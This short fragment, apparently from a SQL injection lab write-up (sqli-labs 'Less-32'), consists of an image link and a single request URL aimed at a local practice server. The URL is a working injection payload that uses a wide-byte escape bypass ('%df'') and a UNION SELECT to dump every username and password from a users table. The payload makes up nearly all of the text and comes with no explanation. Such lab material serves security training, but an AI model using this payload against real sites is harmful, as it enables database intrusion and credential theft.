 http://127.0.0.1/sql/Less-32/?id=-1%df’ union select 1,(select group_concat(username,0x3a,password) from users),3–+